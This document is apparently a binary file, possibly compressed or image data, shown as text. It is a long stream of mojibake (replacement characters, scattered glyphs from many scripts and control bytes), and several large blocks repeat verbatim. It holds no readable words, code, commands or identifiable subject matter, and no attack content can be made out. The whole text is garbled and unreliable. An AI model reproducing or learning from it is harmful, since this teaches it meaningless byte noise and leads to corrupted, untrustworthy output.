z�Ivfρ�v��̍uȀ�b�x��Thqԯ�s����tT�d/	�����I�̀3�>����)�w���f�̬j��8��*��t�*�נ�h�����*͖���V���	�� ��Y��+�1`͸&y�j���Ȭ¹�\��	����	�ip �R��+��N���(8��y0��P���솚�@̜:�Ԉ��!��P(��-������z�d+���ɈY-0����`�5�m��a��:*�.���ħ⸙=\i���ż�h_�n�� E��(�]�	�'D��:h|+��(Ƌ�{��ɠ؈�*��@/�a���r�ut/�c�X�z[���ȉRG&�|��`˭���|*��`��{��ى���q������������鈈�w�ـ��8(H��*��@8)K���Ẩ*� �*�	�h*O���l����J)ȉ���`�������;AL����+Y����� ��������+����)���'�>�Mbl�Q ��Q�/�9�	��s�Ь�ȹ3�����N��z�E��l�!���T��`��ؙ�͒{a���l�Q:�E+�K�����١��
�L�2r�5x��?��� �~Z�ȦwFDSjÜ��3��)z�Cع�L���w\�b�)l�Q�����p��9ϬH����YV�9͚��Z@��m^�D�-H�m-���;�h�aޞ�t����M���챭��W��	o�Ф��ٌ紹?X�ΐ*-�Y�؁9�RI*�Nq U�P�\i����I�mY0ZȦ9MRٮ��� ���ժ���G��M���P,ˌ����:qX��Z�j��~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0nRb�܊���J@8�(@8@�#d:D�cd9���;G��X��݊����J���CȀl�f?�#��]���3���&���j&C�>� ܩ��H	�p�H��8��4.8J ���6���gL���9���d 0�T���,%����I�t8J��t:��$勣��:Â�9��kcgD��|�X����Ƀ�J[؛J{��υ=Cs�C���������yX���F��J�G��X<E��4IP����]�o?N�cwE���3�~_��R����K�vҋ�f@W�f~U�+�Ku�D���G�U�mC2o'v@7�;&Z!e@m�CF=A=K4�'H�~d7���M���'���sR9�W�f ���y��w��ǧ�|C��qzC7�=n1�0r�u���x|�j<}�S�wv|c7ww'�pt_1��g�z��b�>�pG�v��w��Ii�
�$({(�I7�
	�KH�Ψ7�昋�)b�J�JG�i^.ɇ"8���v��Ir��������K�	�\)s�z�lf�s��M�Ҩ��|��% Ț��X{H�'�M(���	�_`8�2���Q�G�J�z���ZP0L�h���	����������qς�Z�t�z��AȂ�������@��(�-���B�z ����ѕ�>����q����Ȉ������鈈�w�	���8(Hʋ��@8)K����=�*� ���Zi*O��1:̀l����L)́����L!�Bʹ��T ���ĝ���@�mNے�h��؉+��<!�[*������.��<q)�*&�>2���ˑ�zTp��D0!�1ZS>��� :eqIo�3��d@Y�W8����;
�H����)����#(N���]1|�˫����!n���J�[��� �?�r�~؝��j����#���MȈ��kOM�q}q����w�fs��3���7��A
��]$�L�<��eDSU��˩�Ȣ��S���*ʀm^�ёyN�늆�謀��ŵU\�šX�� ?�;�p��%���	���.P[�+�n��,:��/u�� a��6mA�4I~�+��,���/*��?�c�hJP�}k��ՏL�.��N��������]O�
vu���Ł�B��S����	������ ��+^��-�"a.�ba/(�b ,�b! ."b"$>bb#8Nw�c$<^�c%0n"c&4~bc'H��d8L��d9@�#d:D�cd;XΣe<\�3 �#�Z���ȭT�ʊ�f1l.f2k>#&3x6��4T�|������*|�ɏfZ�xH�[艫��$8�y���Hyڨ��U�ċLd#x���s�?$|��7�<�zA���B���X0���K����7�ÉCv�x��#h�Ȉ�G�&N���<�������0�czȮ����kTfF���\����X#���X����Y#�d�4��e~U����\�ws�W⻄���{�B?��<Y��>\VΦ�RW���8�qU�˕\��?��J}h0�IZ��Bo�:Bc�fH�SF=d#��3f���c5/f j���'f=��w��'K�rm��wsm0+
a2���OW3?U�qzN�����g@��4�w�*��}��vvr��~����� ����H�F��T���If�F�Yu�ȴ����\(���ʉ|����h�d������U���7�6f�X�I��8�z�ǋ 0��w��J��hӠ�)v��
�~��\י7Hb�Ǌ��jͼ8K��j�`��8�ΖB���	�7@N�2����Ƞа��VX�݌���y��� �Ti��XN�2H��������T��c������Ě�5�b��t*��8�ؼ��,�����PH�l��i����+ئ苖�-���Q�f����!D�,�@�.��CԮ�%�.���	�&:�S,-�O�|��l4H���ƞ@Ze,�D��H�����~1�ǑȪ�������X
�(�����xG�����`����
�*��ο��\+��a��bYG�h,o��(����q����ƈ������눈�w����8(������@�i�����0�σ������8+O�˺$��K���&���,����������L@Z/�țB�|m��F4yQ������}-��~4�	�J����܅��h��=�8��	����x�(z$C!��B)Ɏӈ�T���Ȓ��{�!�l�6�����@����~-y��*�IzmI������`(���0|aI������N6�bɻK@����5�� ��`����ʼ�b\1�/ɘ����w{iIi��$�!���>�hz5ˈ���X(�͵Dvy����|Z����	۰��ǵ�h��@˂Ui	���\(���@yڣ`�)Ȟ�,ə�iO��<I���h[�����X�Ȕ��9L��<�ǳ���f�鑅��Ɏ�a������Ʈ�M�s���������h����.��칒��pJ��<im�xeO��m����/=l*`*�"���< +x�b �t*A.l

���O�0,�^�� bwA�J�c%&c&8"����/.�cB��|y��Z� )�¢G�
A��#�+:^qJ'��f0l�����f1+�&8������3!���C��|��$�F�؀�)j�&%���5�lxKpZfJ��d����T�=t^�6N�s	���*�N���0��t&��� X���dE���K�#ì6��D�1���bFJf�zZ��z<��U�[|J�{��ŽA�w*�/����$����L�"$�][��\��{@��
�Y��u�B�ow�U�o��P���>���@M��U\2�?B����Q�3a:�kl&0�c*!�����oܛ�>R���]/L��Uv.�sl�+%>]�Xtyof��'NO�R�g�/�S#�L�_��L��g$�#u~T�'5��C�=!슺qK
E=b2;�>. ����� ��U�m�@��mf�hz�)����{�tr�Bj�Q�Vu�I:T5�HS7n�"�n����X�@��x�g+P<�7�G��^k��R����A���$U*���^�w.~2�>�,Ы�I���4Ch�@��������^�?B��� #Ґ���g��TN�_&}�� `Zn�����`tO������{� '����YDO�ÈY�
F�QE8��)b M�c=��)��_O��X�~<�^N��g��򝝷����z�*���Jl��K:�n��=(���L�S8T����9��M��>��%b>J_M����&��tѰM�@z���)�����Q�Z�쒎�"O���ˤҀ[�w��
cuLSx2.Bf9��JZ"V�L����-f��P��Z��� �I�vt��oO�~�D�)'�&���]�>9�)�*��I�)������:�:jU�|�j.�a8,�h�P2�=���Y�]�/e
�>|L�3�����=��0ʠ'^B^�>J�MM�Dr��Ƅ�!�:X/��!��B�(�4�uC����sx����=褰�]�_(�%?���-���l�}�Ž��(z�'H��>Z߃��{�4ԩ����w �9&�e=��Q�����%�A��^�r�`�Y�e�ݷ����i�n2X1X����� ��5��P=3ҟ�D����@*z��V�-�n;�4k�_:z:�	��"�]c��N%�����RC��k�o�#<m�@�����j�&�xʌ��S^yN�S���2��}K��f��"'�6����x��Ù�	;!>�g&V�E�K�%P/r��TZ��A�vc��m����mV��� k:���]馃�D�Lk=��pw�Y���й�?D��{�t��U�GU�Ӊ��\֩��s\z�Y�4j�UW��L���=���r���zZޠ�.��,�/���Eٞ���v�3�FR�ϟ2��_���o�;�l/�<^fac5j�+J���@��~Q�F�<o��i�C���$Z��
��K�����%��U�=v<���P���3�҈�ռ+໩}TU�3��.�&������3��ޠ����<^�5��y�'Zm�?���
[��wı�Cе�x���	&�v��Io���D�L�S�X���ld��3�ү9d"�W�5��[���F�R�iD*�k ��l*�jp���y��\]�H�d_��~9ud�(�X��?�cf��e{�ȝ���ш(pF��V�9��/~�A:uyd�g��������)�����(�O�(L׊���W�Gr^���۠�`ɧs��V{��Y�*����BA�͐��NV�Kuf�n�qG�ٚB���+~�xʔ<�p(�7�A7�w��L�U?@�ָ��H�����5�y��+p��v�b�g�m��(��
�I؆���co��X�;h�0�d/�����gx�fX�������B_����v�@��:��؋��E���X�p	�z��z��8�x���ȇg8�yh�f���������H�m�
��i��@�������9�x���8`��lx<��h���o����yh�z��0}��u��� ����j�H�ް�D_���1��WY���x������w	c�ʨ��莞�z��֨�Đ����(�@������9�� ��|ό���L�����(��������P��9�� ���@���X��Q�K��K� Qod�
Q�|h ���< ���ᘈ��`��P�NΛM����`�����X�l�}` ��0% �"�����f��`�I��!Ɋ�h�g�xX�9�	�0�������!���� �`�����h��X�y�4p����3Pɀz�J��Iw��BP��1�z�	d���*�Q;����j��x�1��A�����p�p����XXx�P� .`��،Y��A�|��N�9tp
�X�Θ������ȇch��X�Ȅ�ȇ|���І�؊x
� ��P�9�@�a���a���F���ʉ#P����P񅰀�����F�<��蒸���	�A@a���N��mH>�+�a�  q�HQ��]��،�q:�����c�͸�"w���:��y�5��@p��Q*����H�D1i��N)#���sQ�蔰؋@����� �	�p�~����I��oq���`
%PzX���D�(-�)0�<��(�I��@H�J����2����X�Q_Z�^��񈑘,�:k��*�()@*P��Є��m�j�T�+����@8x������)i��z��xt���"��xcH�Lȇ�ȆL�/6`��)�ٕ5њ��O���b.4��aw��s�(Hh����
�茢��{�yX!�H��- ������
+���8c�*��2ߒ(Ny-0�z.%� �`.8��Y��zH!�p����Y1�
�����
�.�����,�(#�ڋ8����p���)�̘�Pp���}_����+G��Ш�2r�� KQI��#_�e���@0؄��*�x,@��̀`"&>�튔�:A��Ӌ�¢�_��HN�������Ӌ�w�$��M�����a�l"��!rI�i��Q'9��i��*�X"�`+�R��ȄJ��K1�X�l�3=��B�j�E`��a(�s9%O��x/��IX""@-rI�$�%��ϲ�{���?��`��dq
Ro�	l��*����;>"= ����bA>�،���!?ωFh�ง�0� &d��kb�r<��S��39߄6艽X2����3dў�X���>8���\��Ќ!c��H?%���I�h�&�.�w�2�3.��8��h36*�È#�;kh����	P/�(0�,�1�0?�]�1%��9�X�#�;�Z��- r:�6� �`3�BX��Sgc�{Ø�(49�(�0�B ���<8�#�Hb(�>/�8�"X���h�"�I6���3K�$��T�5��H��b��S:�T��d.��;�96C�b��T2n؏�(��);ԔI��DK�D��t��#��L�ɍqc B����� ���nO�T��TOQ�L�䏅�<괊�4�0���j��4Ix���7;�C���؏�A��@DA⸐ �B5(���b҆����q�����������Έ��w�����8(I��z�@8iJ����9*����T@9�M�����,�����K����d�)B��ީ8�����%A�/Y���������+��]j�F4R���#��N��V,ȩ����J��S<�$Hɨ�����-��iʑ��@X�Ȉ׎�������iJ���h
�����:����&�<�@����(��]��?���
��:�5�]�������^����F�j�Y !�oJ��Āw��F�w0�A65sxQ'9[/����J��	����ԙW���W�� X�ا�8���i8���}����-x���X΅wq����=�ێ. *	������T�ǓT�̍�)H
��~`���X�Ȕ��9L��|<]۳�Hk����IĲ�.ˇ��a����Ҽ��n�詈�a���1ː�N����Ta�������`(�la�)��(�1���������N���!Ҁja+ꀚ� 8��	�)b"$>r-&Nw�#��؂M%9�R"�>2a&�ʯ��YL9@�#�#��9F�s̨���;"��#��(�&٨9�?�8�e?%�r�-^�if3x6&��L3e�yJ3%%p�s����ϲ)�f��x?O�d&0�WR/�d�T�L���g1p�t�O�?c�>��$9?��8�;��4L?�ox�/>�9B�({F�3��5�T�X"�Y�B�C$z0��tyC��ELD�;�;0F�S{&��:X��$���Ϲ}=�?d�7ǰU�Eeݩ�,�/�?3{�U�X�sw��FG^#LMe�Eɛ�wA
����5�Ll�Ʊ>�Ss�QE�H��&<INnC�U��d���T�rc8O�3Qŧ#M,c&h���Vo�Ed1-�82�ߜ'|z�X�g[D��X)3��f�'�b����-��c�<j�1{��y;�/v;���^	�g��\�G9\���76�s�Ar�f�_s�Z�&5�d����n.3+�d�KS�eڿ������Y�m�����
j���0
��TCo2d��CC(>$;u�8���P9w��3�5bB[�[��6��Ԑ[0�H����Dꞻ�����<�Ǩ�}̣Fd��ݛ�o�j�'�?CЂM}<祄�����*���8�e��C�K�X
�T��u~��:%T�k"\}�`�g�e�*4�N4��]�,^���%���@]RN{���^\�>��*���|�Xn}��>Y�Դ�J�4�b���������c�D|�?`����A��}���G�Z2�� M��#:\/��"�~����8�-��-��5D��Aw�e��v��)z��Y����\8� �I����� ��{�"ܠ(�M��{�>zߴ)���F��j�ħa���-'­�Ԉۺ@\Ϧȩ�O��i�
������� *�o��P���(��)��^�uBH3]ݻ�A�=#�$�����*�Ѝ�K������m���& �;�1���fX�_�����'��㣨��(��|
��)��1?���񳕓�Š93�ʭli��C���e��юf9�]�����wD%j2�,��0N��[b��_7���|_޽�m]	DV��̡Y��g
���N�\�^��5^E_��p
l�_�C	e�k#�	�>6g�h����h�މjl���M"F}�#�
#����^J�8�1R����?�81�$Ѝ#�)�k��\�p��'x�׫a��rj_M4E���i��	�kl{<�2��p<N���!`k<���J��_�އ߄�cy^ե��:��]����%�)�6���|De�G�غ���/��m��_�I8H�5��b"�t���x
$4H�tG$��+�] 
�YlÞُj��I�h��f���#����=2�F�d*�o��\�����6�� ����쏐���$Y͝��H���X�������q������������Έ��w�����8(I���K����PY��J���T@�蝊�>�a�-*���"�1�����L@Z.���n4�F����Xx�/Y+��tQ9oł��ހ8��!]#�)��荆����dК#Q��HX�+���בD�������{.���e������,���u�YCЫ��������Li����D��W1�C�)	�ۛ�+�E��� ���z���Z�)K�=��b\1�/ɘ����{i	U���sf4N��K���V������Xw1���b���|�qJ������;�En}��ٔ����\����@yNǣ@����L��p�ϒ�����P����`i��j ����X�Ȕ��9L����ų�Hi�n k�B����,K��`XK
�M�j�ݙ�Ρm������!�����)���48C���`N�_e� 9��*��=l*o�~!���ha�_�R��t*A*���+��*n9��j*�+=�a*��1a/,"�! *�!��
�wj"�?Y�#���+ʲ�!x"�����$��BK�$�hd;X�	�%��<\��<'!���zb*����+s�$�eBɩ�Ҧ=,V0d8i��Z6t��=pn'���82J.�&=mFrc���@9���MF6#�?4Xi���hb@��&6�׃�1��'<���aA'�yE��Թ8�C$�Fi�s�H����C7�穥�4fDɧ� 7��ԼXHf�GӻE�L����O�ߤ�A���fczNY%���T8$:Z��8��w����C$8X�Uҹ�S��8��:z3œx?���y#���Bn跕��K��n�g��K�ç1�[R��ޓzr&
�&�vnd1Qv"u{g��rcxL��tx&8d�>I.��L3�ǣcrNs`��4&*�$�h?ʻQ֥�Uj�VzZQ��1=�gR8|���A�*?9>�N��Ո�_�H�B��+V�7(�j	��#��$���IL�-��j�l�~�8&tE��Y|M<Ā����Rd� ������S��^6!=����҉w!�%v-xzp�9U�D�R���+�%�=��'_�%���&Ԝ���3S���jNV�;o)d �Ԝ(f=K����i���l����e�H*ӏ5i0�����,Mh}#��ى2r�%N�M���ڴQR�m��4�����}=x����c�GƁ��1��L��06��,��I�z<�'���Ѹ�5���os��+���F�Ϝ�� ��^&6�]�9�����E�j�qp��}d�l��(!���tב��=#!����Q�Pw��4�h��P~J�P�qB7��Dś�CL��n5a�B��n0�)��G�L�2F	����y� e#��֬��]���P*�y�>i�� ����2 ���[ �-�����uN/�����㇗ے�����Q�<��iJl��AF!�41[����SܥT���}��C�#'�	��}*��Y�D��*!�����m0��/8�P�� ��U���#���������5��Ǯ|P|/���R���
�U�҃w=^�^�����&��Ϡ(VJ"=Oe�< �봧�ˎ��	�u}�3}��=0ׂ? 5]� �_�%�օ*8oM��C�_�m��;�ֺ��ER��;������7cb\�¢��+%��MSӈ�p�b��}3EL��H��!"�\�&��t��LB4f�H�i%t��+T!�� K'4�����1i�T����CA�6K�*6tc_ި�<���Tl�~?���K�rFi��[=��7cES�.8T�%���w��;ѽ״�}z � (ES �ƟGY��9m�V�0]kb�-<��&���qV���U����Z�ף･{,�C�ͦ�Ǚ��EG�]������uD�y�����է�_t��W�*�����TU�Ф`r�dU��ɝv��L��D�|���$��8�{~���1Q���X" <�mB��I��Z9 CV��"�U��Wk2�6+S���������2n��1(�� dN"DUG�?���0Ґ��P�{Q"�WؘyMv*>x%<r�����pC�����"�LFٖ���#Jb`���|BYJa¬��"�sa�Ms�2^}c��O]ܚ�X��ொ�i��0����O��9���`�!2V6�懬f��ϱ�J����3� ������t �
ܶ�A�ZLq��H��j4���q�����������Έ��w�����8(I��z�@8iJ����9*����T@9�M�����,�����K����d�)B��ީ8�����%A�/Y���������+��]j�F4R���#��N��V,ȩ����J��S<�$Hɨ�����-��iʑ��@X�Ȉ׎�������iJ���h
�����:����&�<�@����(��]��?���
��:�5�]�������^����F�j�Y !�oJ��Āw��F�w0�A65sxQ'9[/����J��	����ԙW���W�� X�ا�8���i8���}����-x���X΅wq����=�ێ. *	������T�ǓT�̍�)H
��~`���X�Ȕ��9L��|<]۳�Hk����IĲ�.ˇ��a����Ҽ��n�詈�a���1ː�N����Ta�������`(�la�)��(�1���������N���!Ҁja+ꀚ� 8��	�)b"$>r-&Nw�#��؂M%9�R"�>2a&�ʯ��YL9@�#�#��9F�s̨���;"��#��(�&٨9�?�8�e?%�r�-^�if3x6&��L3e�yJ3%%p�s����ϲ)�f��x?O�d&0�WR/�d�T�L���g1p�t�O�?c�>��$9?��8�;��4L?�ox�/>�9B�({F�3��5�T�X"�Y�B�C$z0��tyC��ELD�;�;0F�S{&��:X��$���Ϲ}=�?d�7ǰU�Eeݩ�,�/�?3{�U�X�sw��FG^#LMe�Eɛ�wA
����5�Ll�Ʊ>�Ss�QE�H��&<INnC�U��d���T�rc8O�3Qŧ#M,c&h���Vo�Ed1-�82�ߜ'|z�X�g[D��X)3��f�'�b����-��c�<j�1{��y;�/v;���^	�g��\�G9\���76�s�Ar�f�_s�Z�&5�d����n.3+�d�KS�eڿ������Y�m�����
j���0
��TCo2d��CC(>$;u�8���P9w��3�5bB[�[��6��Ԑ[0�H����Dꞻ�����<�Ǩ�}̣Fd��ݛ�o�j�'�?CЂM}<祄�����*���8�e��C�K�X
�T��u~��:%T�k"\}�`�g�e�*4�N4��]�,^���%���@]RN{���^\�>��*���|�Xn}��>Y�Դ�J�4�b���������c�D|�?`����A��}���G�Z2�� M��#:\/��"�~����8�-��-��5D��Aw�e��v��)z��Y����\8� �I����� ��{�"ܠ(�M��{�>zߴ)���F��j�ħa���-'­�Ԉۺ@\Ϧȩ�O��i�
������� *�o��P���(��)��^�uBH3]ݻ�A�=#�$�����*�Ѝ�K������m���& �;�1���fX�_�����'��㣨��(��|
��)��1?���񳕓�Š93�ʭli��C���e��юf9�]�����wD%j2�,��0N��[b��_7���|_޽�m]	DV��̡Y��g
���N�\�^��5^E_��p
l�_�C	e�k#�	�>6g�h����h�މjl���M"F}�#�
#����^J�8�1R����?�81�$Ѝ#�)�k��\�p��'x�׫a��rj_M4E���i��	�kl{<�2��p<N���!`k<���J��_�އ߄�cy^ե��:��]����%�)�6���|De�G�غ���/��m��_�I8H�5��b"�t���x
$4H�tG$��+�] 
�YlÞُj��I�h��f���#����=2�F�d*�o��\�����6�� ����쏐���$Y͝��H���X�������q������������Έ��w�����8(I���K����PY��J���T@�蝊�>�a�-*���"�1�����L@Z.���n4�F����Xx�/Y+��tQ9oł��ހ8��!]#�)��荆����dК#Q��HX�+���בD�������{.���e������,���u�YCЫ��������Li����D��W1�C�)	�ۛ�+�E��� ���z���Z�)K�=��b\1�/ɘ����{i	U���sf4N��K���V������Xw1���b���|�qJ������;�En}��ٔ����\����@yNǣ@����L��p�ϒ�����P����`i��j ����X�Ȕ��9L����ų�Hi�n k�B����,K��`XK
�M�j�ݙ�Ρm������!�����)���48C���`N�_e� 9��*��=l*o�~!���ha�_�R��t*A*���+��*n9��j*�+=�a*��1a/,"�! *�!��
�wj"�?Y�#���+ʲ�!x"�����$��BK�$�hd;X�	�%��<\��<'!���zb*����+s�$�eBɩ�Ҧ=,V0d8i��Z6t��=pn'���82J.�&=mFrc���@9���MF6#�?4Xi���hb@��&6�׃�1��'<���aA'�yE��Թ8�C$�Fi�s�H����C7�穥�4fDɧ� 7��ԼXHf�GӻE�L����O�ߤ�A���fczNY%���T8$:Z��8��w����C$8X�Uҹ�S��8��:z3œx?���y#���Bn跕��K��n�g��K�ç1�[R��ޓzr&
�&�vnd1Qv"u{g��rcxL��tx&8d�>I.��L3�ǣcrNs`��4&*�$�h?ʻQ֥�Uj�VzZQ��1=�gR8|���A�*?9>�N��Ո�_�H�B��+V�7(�j	��#��$���IL�-��j�l�~�8&tE��Y|M<Ā����Rd� ������S��^6!=����҉w!�%v-xzp�9U�D�R���+�%�=��'_�%���&Ԝ���3S���jNV�;o)d �Ԝ(f=K����i���l����e�H*ӏ5i0�����,Mh}#��ى2r�%N�M���ڴQR�m��4�����}=x����c�GƁ��1��L��06��,��I�z<�'���Ѹ�5���os��+���F�Ϝ�� ��^&6�]�9�����E�j�qp��}d�l��(!���tב��=#!����Q�Pw��4�h��P~J�P�qB7��Dś�CL��n5a�B��n0�)��G�L�2F	����y� e#��֬��]���P*�y�>i�� ����2 ���[ �-�����uN/�����㇗ے�����Q�<��iJl��AF!�41[����SܥT���}��C�#'�	��}*��Y�D��*!�����m0��/8�P�� ��U���#���������5��Ǯ|P|/���R���
�U�҃w=^�^�����&��Ϡ(VJ"=Oe�< �봧�ˎ��	�u}�3}��=0ׂ? 5]� �_�%�օ*8oM��C�_�m��;�ֺ��ER��;������7cb\�¢��+%��MSӈ�p�b��}3EL��H��!"�\�&��t��LB4f�H�i%t��+T!�� K'4�����1i�T����CA�6K�*6tc_ި�<���Tl�~?���K�rFi��[=��7cES�.8T�%���w��;ѽ״�}z � (ES �ƟGY��9m�V�0]kb�-<��&���qV���U����Z�ף･{,�C�ͦ�Ǚ��EG�]������uD�y�����է�_t��W�*�����TU�Ф`r�dU��ɝv��L��D�|���$��8�{~���1Q���X" <�mB��I��Z9 CV��"�U��Wk2�6+S���������2n��1(�� dN"DUG�?���0Ґ��P�{Q"�WؘyMv*>x%<r�����pC�����"�LFٖ���#Jb`���|BYJa¬��"�sa�Ms�2^}c��O]ܚ�X��ொ�i��0����O��9���`�!2V6�懬f��ϱ�J����3� ������t �
ܶ�A�ZLq��H��j4���q�����������Έ��w�����8(I��z�@8iJ����9*����T@9�M�����,�����K����d�)B��ީ8�����%A�/Y���������+��]j�F4R���#��N��V,ȩ����J��S<�$Hɨ�����-��iʑ��@X�Ȉ׎�������iJ���h
�����:����&�<�@����(��]��?���
��:�5�]�������^����F�j�Y !�oJ��Āw��F�w0�A65sxQ'9[/����J��	����ԙW���W�� X�ا�8���i8���}����-x���X΅wq����=�ێ. *	������T�ǓT�̍�)H
��~`���X�Ȕ��9L��|<]۳�Hk����IĲ�.ˇ��a����Ҽ��n�詈�a���1ː�N����Ta�������`(�la�)��(�1���������N���!Ҁja+ꀚ� 8��	�)b"$>r-&Nw�#��؂M%9�R"�>2a&�ʯ��YL9@�#�#��9F�s̨���;"��#��(�&٨9�?�8�e?%�r�-^�if3x6&��L3e�yJ3%%p�s����ϲ)�f��x?O�d&0�WR/�d�T�L���g1p�t�O�?c�>��$9?��8�;��4L?�ox�/>�9B�({F�3��5�T�X"�Y�B�C$z0��tyC��ELD�;�;0F�S{&��:X��$���Ϲ}=�?d�7ǰU�Eeݩ�,�/�?3{�U�X�sw��FG^#LMe�Eɛ�wA
����5�Ll�Ʊ>�Ss�QE�H��&<INnC�U��d���T�rc8O�3Qŧ#M,c&h���Vo�Ed1-�82�ߜ'|z�X�g[D��X)3��f�'�b����-��c�<j�1{��y;�/v;���^	�g��\�G9\���76�s�Ar�f�_s�Z�&5�d����n.3+�d�KS�eڿ������Y�m�����
j���0
��TCo2d��CC(>$;u�8���P9w��3�5bB[�[��6��Ԑ[0�H����Dꞻ�����<�Ǩ�}̣Fd��ݛ�o�j�'�?CЂM}<祄�����*���8�e��C�K�X
�T��u~��:%T�k"\}�`�g�e�*4�N4��]�,^���%���@]RN{���^\�>��*���|�Xn}��>Y�Դ�J�4�b���������c�D|�?`����A��}���G�Z2�� M��#:\/��"�~����8�-��-��5D��Aw�e��v��)z��Y����\8� �I����� ��{�"ܠ(�M��{�>zߴ)���F��j�ħa���-'­�Ԉۺ@\Ϧȩ�O��i�
������� *�o��P���(��)��^�uBH3]ݻ�A�=#�$�����*�Ѝ�K������m���& �;�1���fX�_�����'��㣨��(��|
��)��1?���񳕓�Š93�ʭli��C���e��юf9�]�����wD%j2�,��0N��[b��_7���|_޽�m]	DV��̡Y��g
���N�\�^��5^E_��p
l�_�C	e�k#�	�>6g�h����h�މjl���M"F}�#�
#����^J�8�1R����?�81�$Ѝ#�)�k��\�p��'x�׫a��rj_M4E���i��	�kl{<�2��p<N���!`k<���J��_�އ߄�cy^ե��:��]����%�)�6���|De�G�غ���/��m��_�I8H�5��b"�t���x
$4H�tG$��+�] 
�YlÞُj��I�h��f���#����=2�F�d*�o��\�����6�� ����쏐���$Y͝��H���X�������q������������Έ��w�����8(I���K����PY��J���T@�蝊�>�a�-*���"�1�����L@Z.���n4�F����Xx�/Y+��tQ9oł��ހ8��!]#�)��荆����dК#Q��HX�+���בD�������{.���e������,���u�YCЫ��������Li����D��W1�C�)	�ۛ�+�E��� ���z���Z�)K�=��b\1�/ɘ����{i	U���sf4N��K���V������Xw1���b���|�qJ������;�En}��ٔ����\����@yNǣ@����L��p�ϒ�����P����`i��j ����X�Ȕ��9L����ų�Hi�n k�B����,K��`XK
�M�j�ݙ�Ρm������!�����)���48C���`N�_e� 9��*��=l*o�~!���ha�_�R��t*A*���+��*n9��j*�+=�a*��1a/,"�! *�!��
�wj"�?Y�#���+ʲ�!x"�����$��BK�$�hd;X�	�%��<\��<'!���zb*����+s�$�eBɩ�Ҧ=,V0d8i��Z6t��=pn'���82J.�&=mFrc���@9���MF6#�?4Xi���hb@��&6�׃�1��'<���aA'�yE��Թ8�C$�Fi�s�H����C7�穥�4fDɧ� 7��ԼXHf�GӻE�L����O�ߤ�A���fczNY%���T8$:Z��8��w����C$8X�Uҹ�S��8��:z3œx?���y#���Bn跕��K��n�g��K�ç1�[R��ޓzr&
�&�vnd1Qv"u{g��rcxL��tx&8d�>I.��L3�ǣcrNs`��4&*�$�h?ʻQ֥�Uj�VzZQ��1=�gR8|���A�*?9>�N��Ո�_�H�B��+V�7(�j	��#��$���IL�-��j�l�~�8&tE��Y|M<Ā����Rd� ������S��^6!=����҉w!�%v-xzp�9U�D�R���+�%�=��'_�%���&Ԝ���3S���jNV�;o)d �Ԝ(f=K����i���l����e�H*ӏ5i0�����,Mh}#��ى2r�%N�M���ڴQR�m��4�����}=x����c�GƁ��1��L��06��,��I�z<�'���Ѹ�5���os��+���F�Ϝ�� ��^&6�]�9�����E�j�qp��}d�l��(!���tב��=#!����Q�Pw��4�h��P~J�P�qB7��Dś�CL��n5a�B��n0�)��G�L�2F	����y� e#��֬��]���P*�y�>i�� ����2 ���[ �-�����uN/�����㇗ے�����Q�<��iJl��AF!�41[����SܥT���}��C�#'�	��}*��Y�D��*!�����m0��/8�P�� ��U���#���������5��Ǯ|P|/���R���
�U�҃w=^�^�����&��Ϡ(VJ"=Oe�< �봧�ˎ��	�u}�3}��=0ׂ? 5]� �_�%�օ*8oM��C�_�m��;�ֺ��ER��;������7cb\�¢��+%��MSӈ�p�b��}3EL��H��!"�\�&��t��LB4f�H�i%t��+T!�� K'4�����1i�T����CA�6K�*6tc_ި�<���Tl�~?���K�rFi��[=��7cES�.8T�%���w��;ѽ״�}z � (ES �ƟGY��9m�V�0]kb�-<��&���qV���U����Z�ף･{,�C�ͦ�Ǚ��EG�]������uD�y�����է�_t��W�*�����TU�Ф`r�dU��ɝv��L��D�|���$��8�{~���1Q���X" <�mB��I��Z9 CV��"�U��Wk2�6+S���������2n��1(�� dN"DUG�?���0Ґ��P�{Q"�WؘyMv*>x%<r�����pC�����"�LFٖ���#Jb`���|BYJa¬��"�sa�Ms�2^}c��O]ܚ�X��ொ�i��0����O��9���`�!2V6�懬f��ϱ�J����3� ������t �
ܶ�A�ZLq��H��j4���q�����������Έ��w�����8(I��z�@8iJ����9*����T@9�M�����,�����K����d�)B��ީ8�����%A�/Y���������+��]j�F4R���#��N��V,ȩ����J��S<�$Hɨ�����-��iʑ��@X�Ȉ׎�������iJ���h
�����:����&�<�@����(��]��?���
��:�5�]�������^����F�j�Y !�oJ��Āw��F�w0�A65sxQ'9[/����J��	����ԙW���W�� X�ا�8���i8���}����-x���X΅wq����=�ێ. *	������T�ǓT�̍�)H
��~`���X�Ȕ��9L��|<]۳�Hk����IĲ�.ˇ��a����Ҽ��n�詈�a���1ː�N����Ta�������`(�la�)��(�1���������N���!Ҁja+ꀚ� 8��	�)b"$>r-&Nw�#��؂M%9�R"�>2a&�ʯ��YL9@�#�#��9F�s̨���;"��#��(�&٨9�?�8�e?%�r�-^�if3x6&��L3e�yJ3%%p�s����ϲ)�f��x?O�d&0�WR/�d�T�L���g1p�t�O�?c�>��$9?��8�;��4L?�ox�/>�9B�({F�3��5�T�X"�Y�B�C$z0��tyC��ELD�;�;0F�S{&��:X��$���Ϲ}=�?d�7ǰU�Eeݩ�,�/�?3{�U�X�sw��FG^#LMe�Eɛ�wA
����5�Ll�Ʊ>�Ss�QE�H��&<INnC�U��d���T�rc8O�3Qŧ#M,c&h���Vo�Ed1-�82�ߜ'|z�X�g[D��X)3��f�'�b����-��c�<j�1{��y;�/v;���^	�g��\�G9\���76�s�Ar�f�_s�Z�&5�d����n.3+�d�KS�eڿ������Y�m�����
j���0
��TCo2d��CC(>$;u�8���P9w��3�5bB[�[��6��Ԑ[0�H����Dꞻ�����<�Ǩ�}̣Fd��ݛ�o�j�'�?CЂM}<祄�����*���8�e��C�K�X
�T��u~��:%T�k"\}�`�g�e�*4�N4��]�,^���%���@]RN{���^\�>��*���|�Xn}��>Y�Դ�J�4�b���������c�D|�?`����A��}���G�Z2�� M��#:\/��"�~����8�-��-��5D��Aw�e��v��)z��Y����\8� �I����� ��{�"ܠ(�M��{�>zߴ)���F��j�ħa���-'­�Ԉۺ@\Ϧȩ�O��i�
������� *�o��P���(��)��^�uBH3]ݻ�A�=#�$�����*�Ѝ�K������m���& �;�1���fX�_�����'��㣨��(��|
��)��1?���񳕓�Š93�ʭli��C���e��юf9�]�����wD%j2�,��0N��[b��_7���|_޽�m]	DV��̡Y��g
���N�\�^��5^E_��p
l�_�C	e�k#�	�>6g�h����h�މjl���M"F}�#�
